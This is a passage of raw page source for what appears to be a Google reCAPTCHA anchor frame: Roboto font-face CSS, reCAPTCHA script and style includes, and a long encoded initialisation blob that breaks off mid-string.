  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A61Wrb6QF4yov3bDq4vkmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A61Wrb6QF4yov3bDq4vkmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A61Wrb6QF4yov3bDq4vkmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22UQbCq8K+VHnDp1glccKLU8Oqw7MEw45NMDF3wrJPw689QcOSD8KpwoJ4CsO9w6PCnMK9LQNOw75lw4jDrjN3w5zDi8K0HRLDqsKGw44HF8OtHMKewo3DlcOeM8OYVSxzwq4oLsOCRMKqw5rDpwR9wohnISZJwq3Dh8KHIsO0wowYw5TDksOjwp/CixZmL8KgT8OvPhHDhFvCrsOAwqjDs8Klwr7DnsO2GH5xwrRnRBNEWsOpWAzChcO1cMKEUsKLw43CgHLDiSQIwoZ0w6dSwrzDuUVCDsOewpvDoUtIw7NjAMK6wojCjsOgw6ZtEMKmND1UwrvDqcKTXcK/[base64]/Ct8KmwrbDksOVwrvCkSvCnsOkPjLCrREHBkd3wrHDlcOUGsKsGMKhCEvDsMKCw6ofWMKuHXVrWcKWdcKnQDvCh3DDjsOzwpvDncO9W8OKwp7DvMKSw5rDh0INw6wdw7YzB244WRRZwrXDsn7CgHLCvzbDvD/DlXfDrCXDv8Oqw4IPFUjCgWJEFsOmwpcSwqbDqcK/wrEFw7sbL8OCIcKCwoN9GsKQwonCk8Kpw6NRw59qw7k0wphRFMOPwqZUHw/CvUc9w7TDuhzCisO7wqEqGGbCoiZOwppOwqMfB8OfcMOswowfw4Zew5dUwp5CXEzDtCbCvTHDvFVww5/DqcK5fsOyw43Dk8KuwqzDrsKbwr/[base64]/Dp0/CpWrClcOBbydudSEDw7vDo0N6IcKnwrREwrY/wpHDjk/Dk8OiM8KKeMKhO8OQwq8JwpgJRXUGPGZBwoEYw4MPw6M3TCXDkcKmVMOdw4hSwrvCl8Klw6PCknJUwqzCu8KHOMKkwr7CmcKvBX3ClUDDuMKtwpXDrsKaWcO/[base64]/DrcKSXMKuwod4QnfCvcKMChU2wqkfCj03P0Eew7nCnsOywqslw5rCu8OoN8O9LsKYeTPDm8K5CcOCGsOPw5RbUAPCgMOrNsO8DsKTwqppHDliwoXCrXcXBsKMwrHDkcKzwqJHw53CqBxYLxVhAsO/KsK2w7URwrxHbsOpahNtwrHCpF/DnizCj8KWw5HCu8K4woIdw5hoPcOow4fCmcK6BWTCsnJxwp/DjmdowqoaeMOMeMKEMAkhwrNdbcOnwp3CrcKDLcOzEsKcwplzWXHDhcK1CsK9csKSZU4iwoJsw6UkccKgwrDCqMObwpJGOsKpXQJUw6A9w7PCpkTCo8K1w6w6wqLDgsK/LcKgOcK1bhZYwqNUKAvDmsKVG2tAw7nCuMOXc8OyIk7ColTCpSErXMKmH8OFUMK9LMORV8KSN8O1wqrDkRvDuELChcORTV3DvnvCt8K/IsO5wqfCjsKFw41ew6LDvj4EBS3CkcKBw5/CghXDnsOqw4wXEMOlU8OIZsObw6hiw7XDiGvDsFnCvmrDmjzDhBbDmMKnwqxow6PCvsOCwqVRwq9Iwqcpwp8Kw73DrsKGcwjCvGrCkz/DncKWecOlYcKEBMObNMKGAcKEagF+QFPCncKiE8O7woABKRolDMOvw6JsEMOzHcO8NcK/wrPDrMOEwo4IR8OVDQLCix7DvgvCjn/[base64]/CuSnDnXvCmsKmw5vDmnXCuMOowrvCiQ/CtMOPZ8K2FQDCswnCo3LDgsO3B3Zvwr7DscOZw4hMehxowrXDmUHDh8K/QzLCksOIw47Ck8K+wo3CrMKOwpkwwpXCjmvClgfCo3bDjsKMHTzDt8KLHcOeQMOaFX9Ww7DCuGvDpSAtw6/CncO+wrZxPcKOMAZJLsKKw5suwonCkMO/DMKpVDBDwo3Dnk/[base64]/DmMO0VAjCnzIXwrzCqcK2fTDCv3oPwq3Ds8O9w4PDjsKswpIMwpsOPUoXC8OVw7XDuzHCvGxAfXfDpcOkeMOwwpvDucKVw4LCm8Kpw4jCvw54wp1+AMKsRsO4w4HChHw5wq08UMKIIcOBw43DpMOOwoZBF8KCwpIzAcKtb014w6jCqMO/wqHCjg41Z35vZcKEwqnDihtkw503UsOEwqVDBsKNw7TDoCJqwq0Cw6hfwrMnwp3CiBzCl8KmLi7Cv2nDmcO0OmfCmsKUSh7CvsOsX0wqw5zCtD7DkcOLT8K6YyzCpsKVw4/Cr8Kawp7DnGAAf1ZvW8KKOFJTwp1BQcOBwoFPOW8hw6PCiB8TCSNrw5TDpsOUBcK4w4lNw4Fqw7ViwqPDgF49IhJ/OzFSLlPCv8OxawkKZ3TDnXLDrjfDq8O5Fm1GG04Jb8OEwpjDuFJDZjMyw43Do8OBPcOxw5wVYsO6NUsfJV3CiMK6CzrCpSZ6VcKIw6nCncKKMsOYAcOTAyjDgMOzwofDkhPDikRaF8K7woPDjcKMw5tDwpddw4LCrkXCiz5/DMKRwrfCj8KUBixTTsK3w55rwqLDnVXCgcO+Xl4Bw74jwqtMVMKBaiwTfMOCccO5w7/Clz9IwrJ8wonDmWMFwqQYw7/DrcKdfcKQw5nDhyp/w6B6Nio/w6zDp8K/w4PDn8KdXlDDu0XCjMKNSCszFF3DlsKYLsO2ehZMGF46GVHDk8O/MyQHLFRWwqjCu3/DmMKBwokcw47ClRtmwp0Ww5N5Z3vCtMO4LMO1wrvCk8KvdsO5SsO5MxZ+Gi5lFRdZwqrCnVnCn0UeaSTDksKYFU3DmcKse0bCrgMbSMKQFDLDhsKPwq/DjHINZcK2dMOqwolRwoPDs8OgOxVjwr7CscOHw7Y1Yj3DjsKmw5xUwpbCiMOxeMKTVQQPw7vDpMO4w58jwr3DhF3ChgsresO1wqwRNj94IMKnB8KPwqvDq8Oawr7CoMOvwrNywpPCs8OYPMOpVsOCPDLCpcKywqt4wr9Sw40/[base64]/Dnjduwr7CtMK6K8K9w7LDpjnDp8OgwpDCjcK7wo/Dg8OEwq3DtFbDlsOSw5hdfCBtw6TCpcKOw4rDvBceFQnCpnRgc8KnCMOKwonDlsKxwo9RwqFAK8OQdjHCsh/DqHbCqcKmFsOCw4NpFMOdYsO/w6PCqcOoHsKRTcKgwqfDvBgyK8OpXm3CiRnDuSHChh92w5cqXmTDp8Kgw5PDk8Osc8ORHsO6fcOWe8KzGiIEwowjBFc/[base64]/[base64]/Dk3ddJsOnayfDuE9DAy/CmxbDkcO7w4rCk8OJwrjDggfCjVwPA8ODwozCk8KpVMKbw6Bkw5bDpMKBwrJzwrw8w5F6OcORwrFzdMO5wrM4w4BrecKLw5dnwobDsG1Fwo/Dn8KGc2nCkR9kEz7CrsO2R8Obw5vDrsO2w5QzXHfDqsO4wpjDi8KyXcKqCgDCtGgVw5FHw7rCssK5w57ClMKJQcK6w459wpgvwojCvMO8PUIrZHRfwqxowoxewrfCt8Kbw4LDrBPDoXfDiMKyCgHCjMKVRcOXWcKua8KQXw/[base64]/ConTDg8OTwr/DocKgIgABw4vDuXTChcOqdxLDr8OtLcKqwr3CiBDCkcO7KcOgZGbDmGtrwoDDsMKXVMOcwo/[base64]/wrh3wrZcFXVqNMO9UxZgwojChcO1Vi4QfHx9IcKlS8OsJAzCgiQdY8KvNsOdZAYCw47Dv8OFYcO7w4BAbUPDpHhlbkTDv8Omw43DoDnClj7DvV7DvMOoGxUqdcKMSgFZwpAfwp3CjsOjM8KuDcKkJxFDwovCo2suDcKaw4bCssK8K8OTw7rCmcOSW10hPsO+OsOvwq/DuVbDv8KpfU3CocO9RifCnsKYU28ew4FgwrYjwp3CmlrDucOiwowLdsOPNcO2McKWW8KpY8OAesKdL8KywrcwwqYlwpY4woFURMK/ZUTClsKyMSppQzA+IMOwY8KvB8KWwpJPY1rCu3bCl0PDssK/w5MlTkvCrsKpwqLDocOTwr/CvsKOw4lvdcOAJwALw4zDicOjaRbCrH1TZcK0CWvDosKcwpBISsKuwp1WwoPDuMKzOksrw5bDosO6IWIHwonClyrDhBPCssOjJMK0YS0bwoLDlhrDsmXDjWl4wrBbPsOyw6jDnEpvw7ZGwqoTGMOFwoo+Qi/DsCfCiMKLwrpkccOMw69BwrY7wpl9wqoIwq8dwpzCoMOMFgTCniN1wqsUwqPDuwLDinRTwqBdwo5qwqxxwqrDjnw4RsK3WsOUw6nCisKzw5tSwqfDvcK0worDvmV3wpoiw7vCsQ3Cum7DrlbCg1bCtsOHw4/DscOTT3xkwrwhw7zCnn/CtsKow6PDigtDfgDDiMOaG2hHQMOfViIRw57DhSTCkMKGDH7Cr8OkdMOhw5HCk8ODw5LDksK4wq3Cr0ZMwpsmL8K3w78nwpxTwrnCkTnDpMO1dgXCiMOBcnDDgMOCaH99PsO7SMK0w5DCoMOAw53DoG0jBXvDqcKcwp1lwqjDmVnCmcK3w67DvsOAwpA1w7/[base64]/DtlrCu8KUOlYIXcK6w7DDmzl/HTXDhMOsNMKrwqDDhQDDr8OvKcO4UHhnFcOYVMObVCoyc8KMLMKewrzCsMKCwpTDgS9Gw6ZRw7LDjcOUA8KeW8KcMMO5GsOnYcKUw7PDoT3CsWPDrGlZJ8KVw5rChsO5wr/Do8KHfMObwr/Dtk07dRnCmSDDoBJHBcK8w5vDtirDokUxFMOtwphhwqVxeSTCrgoBTMKcwovDn8Ojw4FhWMKcAcKgwqh1wp0twoHDhsKdw5cpHFfDu8KAwrQAwrkEEsOySsOlw5vDuhILN8KdWsKKw6/Cm8OsWnt9wpPDkAPDvnXCkAxmRBciFjvDksO6AFcwwojCrXPCqGfCtcOlw57Dn8KqfxfCuhbClh9eSGnChVTCgwXChMOJSk3Do8KOwrnDoFAqwpZvw7TDkknDh8OTF8K1w7PDlsOIw77CvFRMwrnDoFxYwofCisOCwrnDgGZJwrzCsC3CoMK2L8Kiwr7Cvkwdwo5QUF/CtMKIwo0pwr9deWpdw6DDiWZCwr9gwqjDrgoyNxliw78Ew4nCk3kOw5JYw7bDrnrDsMOyO8Kvw43DvsKfXsONw4kTYcKNwqQ9wrEUw6DDksOKBXwZworCm8OCw54Sw63CpBDDl8K8PhnDrRlBwr/CtsKSw5YGw79pY8ObTw9qGkpCPcKZPMK0wrZ/fkbCu8OyVE3Cu8Ojwq7Dn8Klw68gQ8KhDMOHF8O3cGg7w50NMn7CtMOCw6g9woYTbx8Qw7/DshXDjsO2w752wqBsbcODF8O/wpc/w7Y7wrHDszzDmMKsEw5EwrvDrDbCm0LDl1rDunTDjQ3CocOBwpZFasOrUnBHB8KEU8K6PjlfOCrDkTXDtMO8wovCtjB2wqo0VVB6w4sIwpx/wozColrCs3lGw4cAbWPCtcKfw5zCg8OWa0tHRcKvHl8Owp9qT8Kzb8O3WMKIwq1kw6DDu8Kbw5d2w650QMOXw5bCkVPDlTtjw5DCrsOgAMKXwqlYD13ChkHCs8KLQsKuKMKgAgrCvkpmJ8Kiw7rDpcOOwrtnw4nCk8K/CsOYAHNLQMKOFSpTaFXCs8K5w5AOwpTDuFPDt8Kvc8O1w7FBX8Oxw4jDk8OBYAXCjB7Dt8K9csOIwp7Chy/CmQcRLsOAM8KVwrPDpxTDgcKEwqHCisKPwoQUJAvCn8O+MEQIT8Kjwp89w7scwq/CnXBswqEnwo/Ci1A1FFVEAzrCqsOqZcK3VCwPwrtGRMOOwq4GQ8KtwrQRw5bDl3UoWcKEMlRRNsOkTGrCkzTCt8OidADDqDglwpd2XS5bw6fClw/[base64]/Ckj5nNsKuRMOZKcK9NMK7dTvClkvChA/DscKGOcKQH8KRw7lHVsK/csO7wph4wp0kKwgNesOJf23DlsKUw6LCucK1w57CvMO7P8OYbcOWL8O+OcOIwohswpLCji7Co2dsPUTCrsKVQUrDpjUkU2PDlTA0wqgTLMKDekzCvQZPwpMQwq7CljHDosOjw7ZfwrANw4YHXxbDjMOPwp9hW0VRwrDDqy/DocOPDcOqO8OdwqfCgDZYSBJrWgrCi37Dtn/DsFXDlgwsfS41aMKhKwDCh0XCp1bDpcKfw53DrcKidsKbwo9NN8OjOMOdwrDCuWXCi0x8PcKCwrAAKVN0aT8iP8ObQETDtcOpw5Ejw71Twqocei/DlnjDk8O/[base64]/DjQ/[base64]/[base64]/[base64]/BsOmAsKow73DmMKWwpURA1jDjkTCnU4iRlcKw44Jw5XCm8Kbw70oNcOSw5LDrzLCqyjDlH3CocK3wo1Cw4vDg8KFScOndsKNw7QPw707cjbCs8Oiw6DCo8OWHWzCtsO7wrHCtW5Iw7cDw49/w4QVSyt6w43DhcOSXSJFwpxTLjoDIsOJTMKowowwTDDDhsOqdifCpyIIcMO1OkzDisO6JsOuCzVoYxHDucKbYydlwq/Cg1fCksO/D1jCv8OaLi1Zw7dTw4wCw5oowoBZQMO3cknDscKCZ8KfdE8YwprDvwrDj8K+w78Ewo8OOMOAwrd2w6JNwrTCpcOFwqErICdyw7LDr8KQf8KPXx/CnC5Swo3Cg8Ksw6g8DwF/w5jDpcO0L0xcwqzCusKoXcOpw7zDoXx4S17CvcOSU8Osw4zDpiDCkcO6wrzDiMKQR0BcVcKcwogjwo/Cm8KowoTCtjfDisKJwoEwcsO+wq5WHsK/[base64]/wpjDmGTCr8OcDsK9Yh0SXMONa8O2AyPDq0zDkHpyfsKOw4DDnsKuwr7DqQPDpsOLw7XDmEbCqyRsw6Ftw5oZwqJmw5bDk8K5w67Ds8OhwpIGTDlzdzrCgsKxwrMtWMKbaz8Iw6Mgw6jDtMKFwrYww61Awo/[base64]/DlcKCw4DDjsOMw5Miw6DCuCrCs8KvTMKBwqs2w5hnw4l7LMO8QWjDlRNMw4LCg8OhfVzCqzpZwr4OE8OYw6jDg27DscKCYFnDt8KbRGLDosOxPjPCqxbDi0UoQsKiw6Icw6/[base64]/bx52P8OUWMOZw7LDoHXCk8Odwr3ChlvDuzLDhMKLKcOYwrlnbMKoZMKyTjDDhcORwpDDvEZAwoLDl8KbfSbDocK0wq7Cvw7Dg8KGTkcWw6VkCMOWwok6w7vDmhbDizICW8ODwoIFH8KPYG7ChDFXwq3ChcOtIcOJwo/DhU3CucOfODTCgwnDvMOlH8Osd8OLwovDhcKMD8OrwonCh8KDw6XCqgDDq8OgN0cMEBfChxViwoJyw6Q6w4XCr2VLcsKOVcOOIMOQwqMRR8OMwprCqMK2Ix7DusK+w6sBdcKseVMdwoVCGsOkZD0xcEMAw48jYTl8R8OnesOxb8OdwrPDocOrw5pEw4EQT8ONw7B/TAhBw4TDlnhFK8O3UR8pw7jDssOSw7liw57CgMKgUsO9w7XCojDDlMO+NsOjw7bDkk7CmyzCmsOjwpETwo/CjlfCtMOLAcOuTDvDusOdGMKkMsK+w70Jw5JCw4oDfErCi0LCjg7CuMKvPBo0IB/CmlM5wrkMaCvCm8KbXV9AbMKfwrNlw63Cs3zDqsKpw7Zpw7vDrMOLwpAmIcOTwo18w4jDj8OrbGDCuBjDtMK/wpBIVAfChcOAJyTCh8OCCsKtfSVuWMO9wozDlsKTGVPDisO2wosoWl3DnMK2KjfCo8OiTRbDpsOEwoVrwr/Cl1XDh3gCwqoQT8KvwpIFw4w5HMKke2A3QE9iXsO0QEwfVsOWwppQTT7Dn0rCogscWQsSw7PDqcO4d8Kfw5lKTsKiwpAEXjrCskLClURQwpJtw5/Cuz3DnsKxw7/Dtj3CoGzCny8BZsOHccK6wpUGeXHDosKAEsKaw5nCsDogw5PDqMKyYjdUwqMkW8KGwo9Jw7bDlCvDoF/DrVnDryM5w7RvL0rCqUfDpcKaw4FTaxDDs8K/[base64]/woXCgcKHEsKZDcOWwptwBcO0H0caFcOFwpBtcTgjK8Kkw4BwPSFLw7HDmlEaw5jDlsOKD8OYEFrDk0QRfzrDljFRUMOvWMKedsOCw7rDqcKcNhIlQMKcdQbDlMK7wqY+SGw2dsK3GzV8wpnChMKle8O3XcKLw5rDrcObdcKWHsOGw4rCuMKiw6l1w5/DuEYFTF1Ed8K+A8KjLAzDpcOcw6BjXhA+w5DCrMKCY8KhczHDrcOKc2YuwpwHT8KMLcKJwrw0w5kkL8OIw6J5wr0CwprDh8OmBgQDHsORbjTCrFnCjMO3w45iwqUOwrUbw5TDtMOLw73CqGHDsA/[base64]/[base64]/CsDwRe0w4DjDCjsKYwq7CnsO8wrFIw5Yrw4LDnsOlw5dUT2fCjXjDpEBxSRHDlcKrIMKAN25xw5fDrGMQbXvCk8KQwp88YcOXZyQvJ2Bgwp54wqjCh8O2w7XDtjRUw47CtsOiw67Cuj4LaSthwpPDtXZVwoIHFcK1c8O1UQtRw7TDgMOmch1pXyrCjMOyfl/Cn8OqdRNoQyUOwoBDDHXDjsKwfcKuwoB3wqrDs8Kmf0bCvkklbiUPf8K8w6rCjgXDrcOxw6Bkd0Nuw5xwBMKcM8OCwrFvHVgabsOcwo89OyhnJ1LCoDjCpsOsZsOsw5Aow6A5VMOww4c9MsOLwp0JPz3DisKdR8OPw43DiMOjwq/[base64]/DrsK0wqwfwpDDgsKXNHvCi1MTwqrDkUrCn1HCjMKMwpMwwqzCsEDCjQBgCcKyw6vDnMO6GAHCisO7wpRNwovCkC3DmsO/[base64]/CuHhpw5bDrsOBwps/wqvDvMO6wq/DtFnDnX5HwozCg8OEwp4/LXhhw5lIw6sgw6HCnkxAa33Crz/CkxxjPR4fAMO6TzwFw583Kwd8HgDDkF97wpDDgcKYw5gtFxbCjhclwqM4w4HCiT9OfcOPdnNZwrl7FcObw5IQw5HCrEY9wozDpcOhIxLDnxrDvkROw54mEsKuw7Iewr/CkcOsw5PCuhhhZMKSccOoNzfCuiXDvMKswow/[base64]/DmCPCj8KuwqklwqwsGSlbU8OAwpttw5F2w540WVkYRMKvwpESw7TDlsO6csOnW3tpKsOdPB1lfTHDi8OLNsOKA8ONWMKFw7/DiMORw6kZwqEkw7zCi0lgcFxnw4LDksK8wpFJw70tYUcpw4nDrX7DvMOwQWXCjsOsw7bCny/Cr2XDksK+McOgb8O3X8Kewolpwo9yOkvCjMO6QsOQSiEQX8OfB8Kjw4HCiMOVw7F5YFrCssOPwph/bcKrwqDDrmvCjxF9wr8Dwo88wrDCqg1Hw5DDnyvDr8KGGA4UCEdSw4TDgX0Yw6xpACUdWC1/wpVPw5jDtBTDuibCllN6w701w5A6w69SHcKWBm/[base64]/w63CkgLCsQs4XnHCn8OydB7CmsO0dcKswrU1wrzCtWtJwp8aw7F4w7/ChcOUbUfCq8Klw6nDhh/[base64]/[base64]/CncOgwqwfa8OgMmIaPMKdGcKiwobCj8KxMMKVwr3DqcKuTcKoPMOybQZtw48sQRAcGsOMBx5fUxnCk8KTw4wJa0RSOcKww6jCozYdAj5AQ8KWw6fChcOOwoPCgsKpTMOaw6vDnsORdEbCmsODw4rClsK0wpJyfsOGw57CplPDoTHCuMOww7jDkk/Diy8pLUdJw7YGAcKxe8Ksw6EOw781wrHCicO/w4AXwrLCjhlBw5wtbsKWPCvDiix3w6Z8wo4oUTvDl1c+wq40M8OGwos3ScO6wqE1w5dtQMK6Q1gcL8K6MMKGYhtzwqpxOmLDu8OdVsKqwrrCq1/Dj2PCucKZwonDrHAzTcOcw5XDt8OGU8KSw7BOwoHDpsKKXMKCX8KMw5/[base64]/[base64]/w6IZVW/[base64]/[base64]/Cp8KQbsOZXwTDj8KEZ0tnwo3DqcKvQW3DhxAmw7PDnlQjHkN2BWNDwphkWR5ww7LCkiRKakXDrwTCosK6woZIw7XDgsOHJcOWwoc0wpDCrwtCwqbDrGHCjSVVw4Zaw5ljJcKENMOXfMOMwqxfw7TCiHV/[base64]/w4/Clk3DrsOOwr7ChMKORkEpCMO9bHMtw7LDjcOyOignw75Jw6zCosKcbmk1AsO7woo+OcKNHD8tw57DpcOnwoIpYcODesObwoQ/w6klQsO4w50tw6nCkMOlXmrCg8K+w5hCwq1iwo3CgsOiLRVnP8OVJcKHF2rDgynDm8Klw64iwqFjwrrCr3QnSFfCl8Kuw6DDmsOiw6bCiQppH0omw7I1w7HCrXAsBlPCsCTDtcOUw5fCjW/CsMKzVGbCqMK/GA7CjcK9wpQ0J8OVwq3ClAnCpMKiK8OVXcKKwp3Dg2LDjsKHQMOzwq/CiyN9wpNmNsO0woXDhlcQwpgewozDkEHDogxXw4DCrkPDgwcqOsKrOFfCgXV9J8KpTnEVAMKrPsKlZTPCpwTDj8O6Z0xHw7dBwp0eGMKyw5rCl8K7SDvCqMOtw7A6w50AwqxffzbChcO5wowZwpjCrQ/CvjvCo8OXDMKnUw1NQy5xw7XDuR4Tw6LDvMKGwqLDgiZtD3PCv8OeAcK3w6VLdTpaS8KAKMOTG3pKek3DkMOFRl94wrRmwr96GsKMw7fDmcOhE8OWw48HT8OYwoTCgX7DrD5NJ0x6AsOew5Ilw7ZZZ2sQw53DuWPDjMO2IMOrBD/CjMKaw6gOwo0/TsOACC3DoAHCq8OSwrcPXcKrXSIqw6LCrsOrw4Nyw7PDrMK/TMOtEQxawotvOXV2wrhIwpfCoS7DkCvCkMK8wqbDo8KUbSnDgcKdVWpRw6XCohgWwqMjSxtAw4rCgMOSw6rDksKaUcKfwq/CjMO2X8OlDMKwH8Ofwrx/[base64]/Dt8KvYS44wqjCohh1YcKgVUbDv8KmYMOXwp0Nw5QvwqIhwp3DozDCv8Omw6YYw6DDksK5w5lcJi/[base64]/[base64]/Dl8ORKMKpw7bCtMOQwo4GZRbDt0vDiE90woFUDcONwpNLK8O0w68qbsKAAMO9wr8ew4R8cSHCr8KZQx/DtwbCgT7CisKLLcOFwrs5wqLDgBlVGAhvw6Efwq4GRMO7elXDixJhXUPDl8KwwrxMdcKMTsK3wrAvT8Oew7NELnMdwpzDkcK/[base64]/CsMO2H0vCjB5KZsOOwo5lw7QNw6PCtwXDicKow745E05mwpA+w7hkwqgKM2cWwr3Dk8KeDcOowrPCqnE3wpw8Qhprw5XCtMK2wrhIw7DDtS4Uw5HDripwC8OpSMOMw6XCimVqwpTDhQ1ODn/CrBM3w74iwrXDmlVcw6srLDXDjMKlwo7DqinCkMOdwrhbVcO5dMKfUT8dw5fDqR3Co8KSaR5LOTctan/DnxYAHg8hw49gCwccZsKMwrghwpbDg8Okw5LDjMKNOiIvwrjCucOeCRkQw5fDn0QYdMKVWWlkRRTCqsO9w53CssOyVcOcLEUzwrheZCXCgcKpeEvCs8O2MMKXbUjCvsKkLQ8jBcO+RkrDssOVaMK/[base64]/[base64]/VcOLGMOHwp4tY8OmwoMeRjl3wr8OKBhDw75OfMK8w6zDj03DscKqw6zDphfDrRnDksK5VcKQO8O0wpgHw7FWN8KEw48sHsK+w6wuw5vDpmLCoCB5Mz7DpBhkHcK/wr/DvMObcX/[base64]/CqivCg8KywqUFw64xUnxbwqHCkHttw4/CtMKIw5/DnXoQwp3DsVwEAQRrw5o3T8KOw6/[base64]/KDjDosO4OS7Dux0/UMOHUndqw4/Di1rDksK8w5AJw5k9I8OBXXPCucKuwqtBRXvDocKUdy/DqMKhX8OlwrLChA87wq3CpV4Fw44dE8OhEU7CngrDnR3CsMKBHsORw64We8O5HMO/LMOgK8KqZFLCnAF/WcO8P8KYDlIxwpzDp8KrwppJAcK5U1zCpMKNw7/CsmQvVMOYwopGwqgMwrzCt0M4IMKrwrFEQ8OmwrcvCF5Cw5/DsMKoNsKtwrTDvcKZKcKOPRzDucOuwpNqwrjDgcKjwrzDncK4S8KJLgoxw5A1dMKRfMO9NAkgwrcDNB/Dm2ERE3snw4fCrcKZwrd6wrjDv8KgWAbCgCfCo8OMOcKsw5jDgE7Cp8OlHsOnRcOUW1B3w6MtbsOICcKVF8Kww7rDngPDicKzw6sMAsOANVjDvGhZwrEJScOpEXdfTMO7w7VYenLCjETDtnPChCHCilpAwocsw6jDjh/ClzhQw7Jrw4fCjEjDpsOfWALDn2nCg8KEworDtsK4TG3DsMKmw4sbwrDDncKhw7/[base64]/[base64]/HsKAw4DCiMOFw4zDkMOCE8OwLw7DscKPO8OFa3rDtcKOwqZnwpfDgMO1wrDDh0DCl1jCjMKwHBPClFrDkX0mwpTCrMKvwr8+wqzCj8KdScKSwqPCjMKdwpR0esKdw6bDiQPChn/DsCXDkETDlcOHbMKzwoLDqsOQwqXDgsO/w4PDjmjCvsKUBsOVckbCrsOqKcOcw48HBlpTCMO9AcKdcQ4iVkPDmcOHwp7CosOxwqR0w7IBNgzDuGPDuEbDlMKuw5rChg0/w4VBbSMNw6fDpBLDsAFiWEXCrjMLw53DoDXDo8KdwqzDlmjCjcK3w7k9w4cnwpNfwoDDscOkw4nCshNHE0dTcQQ0wrTCnsO5wojCoMO7w7fDiFzDrEosMwZbDMK+H2HDmyYVw6XCj8KkMsKcwpFkW8OSwrLCvcKQw5c8w6/DmcKwwrPDkcKEFcKPXW/DnMKjw7DClGDDkWnDuMOowqXDuhQOwr4iw68aw6PDl8OXIBxMf1zDr8KiLXPCvsKcw4vCm0dpw7PCiFvDocK8w6vCkAjDu2oUEhl1wrrDsWHDuHxgeMKOwpw7J2PCqRZaFcK3w5fDvRZ0wqvClsKJNhvDjTbDr8KLTsOxaVXDg8OBBRcAXHYQcmBvwqj